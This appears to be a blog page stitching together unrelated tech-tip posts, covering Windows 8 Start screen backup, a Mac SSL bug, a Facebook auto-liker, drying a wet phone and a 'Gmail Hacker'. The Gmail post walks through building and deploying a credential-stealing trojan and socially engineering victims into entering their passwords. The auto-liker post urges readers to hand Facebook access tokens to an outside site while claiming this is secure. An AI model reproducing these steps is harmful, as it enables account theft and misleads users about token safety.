How to back up and restore your Windows 8 Start screen layout. ( If you've taken the time to carefully customize your Windows 8 Start screen layout, backing it up might be a good idea. )
Firstly , I want to say , This informantions i got from CNet.com Site.
The Windows 8 Start screen is the gateway to your PC and usually the first thing you see when you log in, unless you've chosen to go directly to the desktop . The update to Windows 8.1 also introduced many more customization options to the Start screen.
Whether you use the Start screen only on occasion or rely on it heavily, you've probably spent some time setting it up just the way you like it. To save you from having to go through it again when you reinstall Windows or if your Start screen gets rearranged accidentally, you can back up your layout and restore it later. Here's how:
Step 1 :-
Open the Run dialog box by hitting Windows key + R.
Step 2 :-
Type, " %LocalAppData%\Microsoft\Windows " and hit Enter to open Windows Explorer to the location of the Start screen layout files.
Step 3 :-
Copy the files, " appsFolder.itemdata-ms " and " appsfolder.itemdata-ms.bak " to your backup folder.
If something happens to your Start screen layout and you want to restore it, just copy the backup files back to the original location and overwrite the files already in the folder.
That's it. Now if your nephew or a friend comes over and they rearrange your Windows 8 Start screen , you can relax and restore it in just a few minutes.
How To Protect your Mac from SSL bug. ( You can bypass the SSL vulnerability in OS X with a couple of temporary changes, until a software fix is made available. )
Firstly , I want to say , This informantions i got from CNet.com Site.
So , Thank U Very Much CNet.com Site.
Recently, Apple released an iOS update to address a bug with its SSL implementation, which would allow a nefarious individual on the same local network as your computer to intercept sensitive information as you browse the Web.
This type of attack, called a man-in-the-middle attack, is possible because in the latest versions of OS X and iOS (up to version 7.0.5) the operating system does not check the signature in a TLS Server Key Exchange Message, allowing a third-party to spoof a private key or simply omit using one and intercept the SSL data. Since encrypted SSL data is used for sensitive information such as financial and medical records, this could potentially give someone access to the data if you are accessing it on a public or otherwise shared network.
Apple has issued a fix for this in iOS with version 7.0.6, which was released last Friday; however, this only addresses the problem in iOS and not OS X. Apple has said a fix will be available soon for the desktop operating system, but so far has not mentioned a release date. While a fix will likely come within the next week, until then you can take steps to ensure your system is properly secured.
1 ) Use a patched browser.
This problem affects Apple's Safari browser , and may affect versions of Chrome running on test releases of OS X. Therefore, until a fix is released you might consider downloading and using Firefox , which has been deemed safe from this bug. You can test any browser you use by going to this Web site , which will run a test and notify you if your browser's SSL data can be intercepted.
2 ) Avoid public networks.
While this problem exists, it can only be taken advantage of if an attacker is on the same local network as yourself. Therefore, if you are using a publicly-accessible network such as those at cafes or libraries, then be sure to either use an unaffected browser, or avoid accessing banking and other sites with sensitive data.
* Questions ?? Comments ?? Have a fix ??
Post them below Now !! :D
Increase Likes on Your Facebook Posts Easily like a Boss !!
Here I'm with a new 100% free Facebook status, photos, videos, feeds AutoLiker that will increase likes on your Facebook with entering and using your access token and can be use at unlimited objects at unlimited times. Yes, You listen right. It's only require your access token and nothing else. We are using Official Skype App for getting token so don't worry about your account security. Now it's time to get directly likes on you status, photos, videos, feeds without any extra steps and work.
So here I have a AutoLiker that is easy to use and quick to load and is designed to run on any platform through it's responsive design and cross browser support but we recommend Chrome because it's know as world best browser. Now without any more preface, here we go straight to the features list and have a look on then then check out the tutorial below that is step by step with screenshot also.
Features:
- Likes On Unlimited Status Without Any Time delay.
- Only Access Token Needed.
- Your Access Token Will Be Secure.
- This Works On Exchange Like Rule..
- 100% Free Of Scam And Spam.
- Will Not Post Anything From Your Account To Any Wall.
- Responsive Template For Every Platform.
- Quick To Load And Easy To Use.
- Simple And Stylish Template.
- Good Hosting Company...
Step By Step :
1.) First Of All , Allow Followers To Your Profile. For that Click Here & set Who Can Follow Me to Everybody.
Then Write A Status Or Upload A Pic And Make There Setting Visible To Public.
2.) Then open the Website Auto Liker [ After 5 seconds, Click 'Skip Ad' In Top Of Right Side]
3.) Now open a New Tab & Click Here [ After 5 seconds, Click 'Skip Ad' In Top Of Right Side] Then you will redirect to a page, shown in the Below picture.
Then Click on Click Here to Get Access Token! button & Allow The Skype Official App.
4.) After allowing Skype Apps this link will leads you to move on new Page as shown in the Below picture.
Then copy the URl og that page. Now goto the other tab. I mean Auto Liker main page & enter that URL to Input Field And Click "Submit Your Access Token" to proceed forward.
6.) After proceeding, You will here.
7.) Now click on the Green button named "Use Official Liker" & then you will redirect to the following page.
By Navigation tab , you can get Likes to any post!(Status Tab Will Be Open As Default). If you will Click On "Photo" Tab in the black menu bar, then you can Choose Your Desired Image from your Public Album.
8.) Now choose any Status or photo & Click on Submit button which placed in front of that post ( right side )and Wait....
9.)
Now you have to wait about a minute and you will see a Loading Icon. Please Wait...
10.) Now after one Minute you will experienced
11.) Check out your Likes Count, Don't worry if you have low because it will remain increasing about 15-30 Minutes. Check again
12.) Now if you want Likes on other post, Just Reload the page and you have Full Rights to get Likes again with 15 Minutes time
Delay.
Don't Forget To Share This!
Increase Your Likes And Enjoy..!
( If you want To Log Out from this Site, simply Click on "Log Out" Button in blue color. )


How To Save Or Recover Mobile Phone Or Mobile Smart Phone After Fallen To Water.
Now we can see lot of Mobile Phones with lot of People. So , lot of people use Smart Mobile Phones.
Anyway , you can use normal mobile phone or smart mobile phone. But , If your Normal or Smart Mobile Phone will fallen to water , What will you do ??
So , If your Normal or Smart Mobile Phone will fallen to water , you can follow these below steps.
If you follow these steps 100% correctly , you can Save or Recover your Normal Mobile Phone or Smart Mobile Phone.
1 ) If your Mobile Phone switch Power Offed , Don't On it.
2 ) If your Mobile Phone still Power On , you must Power Off it without Shake.
3 ) Detach Battery of Mobile Phone without Shake.
4 ) Wipe water by using a towel. Detach small parts like Battery , Sim , Memory Card & wipe water.
5 ) Don't shake your Mobile Phone. Don't use Heater , Hairdryer for Remove the water.
6 ) Still , Don't Power On Mobile Phone.
Now get some Rice to a little box from a your House or any place.
7 ) Now Keep your Mobile Phone on that Rice Box & again fill with Rice.
Now Keep 4 - 5 Hours like this.
8 ) After 4 - 5 Hours Power On your Mobile Phone.
Now you can see your Mobile Phone must work before you saw.
Considerable - If you follow these steps 100% correctly , you can Save or Recover your Normal Mobile Phone or Smart Mobile Phone.
Considerable - We think , after you have follow these Steps. you must go nearest Phone Repair Shop to know your Mobile Phone is in Great healthy.
Considerable - We think , don't use that Rice. because that Rice was Worked with Electronic.
So , If you don't use that Rice , It's Good for You.
If you Like this Post , Leave a Comment.
Hack Any Gmail Account Password by Gmail Hacker [ 100% working ]
Recently the number of Gmail users have increased, therefore Gmail have been the major target of lots of hackers.People use Gmail as a primary email and therefore if hackers can gain access to their primary email accounts so therefore they can also hack other accounts associated with your Gmail account.
While browsing on the internet I came across a piece of tool that can help hackers with good social engineering skills hack gmail passwords easily, the tool itself is extremely simple to configure and very user friendly. The gmail hacking software is so easy to use, all you need to do is to download the gmail hacking software from the link mentioned below, build your server and send the server to the victim.
Here is how a hacker can use Gmail hacker to hack gmail passwords:
Requirements:
Considerable !!
After You Click Download Button , Click 'Skip Ad' In Top Of Right Side.
Yup !! Now U Can Free Download It !!
- Download .Net Framework ( Click Here to Download )
- Gmail hacker ( Click Here to Download )
- Winrar (In order to extract the files)
Step 1 - Extract the archive named Gmail Hacker - AllsevenNet.blogspot.com on your computer, Once you have extracted you will see the following files...

Step 2 - On opening Gmail hacker builder.exe you will see the following:
Step 3 - Next you need to enter Your Gmail Address & Your Gmail Password where you would receive logs. However I would recommend you to create a fake email address and use it for receiving logs.
Step 4 - Once you have entered your credentials, click on the Build button.
Step 5 - A file named Gmail Hacker.exe would be created, On executing the file, the victim will see the following:
Now you need to apply your social engineering skills in order to make the victim enter his/her credentials on to the software.
The simplest way of accomplishing this is to tell the victim that the application Gmail Hacker.exe is itself a gmail hacking software.
You just need to the victim's username, your own gmail ID and your own gmail password, where you would receive victims passwords and click "Hack Them".
Step 6 - Once the victim clicks on the "Hack Them" button, his own gmail credentials that he entered would be sent to you on the email you typed while configuring the software. Now log in to your gmail account. Then you will see a email like this :
Open that email & you will see the victim's gmail ID and your gmail password.
Well, here is an interesting part, when the victim will click on the button "Hack them", he will receive the following error, making him thinking that their is a problem with the software:
Note: you Should Provide a valid USERNAME and PASSWORD, in order to receive the hacked details.
That's all... Enjoy !!


















.JPG)



















.jpg)




![Hack Any Gmail Account Password by Gmail Hacker [ 100% working ]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEib94pl7HJ6GiDBgYLmGmvKJEq94ci2eJmAEYQsqFM8tS4S8InHAUsOqd8Q3AzaBSa6rUYDwOnEaf2lAqpNIu0xHjflnP6IykSCHfdcciJiTM0hjHhL10ZI4VPzb99yY5O5nhq1lhdtFMU/s72-c/Hacking+Gmail+Account+Password+using+Gmail+Hacker+Software+copy.jpg)


.jpg)



![See Who Is Online On Facebook While Remaining Offline. [ How To See Offline Facebook Friends. ]](https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Jk8rp2qHmBbrnsgc3AnEmqjmtCHLkzczQwnIKIJo7FKm3r2rf0KMvFbkPsGQ1zto577LDeKnHAxp8YLeM0TCcgNd2fAtwRUPIMwK8-B485Li02ikIFBaSxrJJiOD1vCMr-WmVJPwM8t4/s72-c/How+To+See+Offline+Facebook+Friends+-+www.PcSevenNet.blogspot.com.jpg)


1 comments: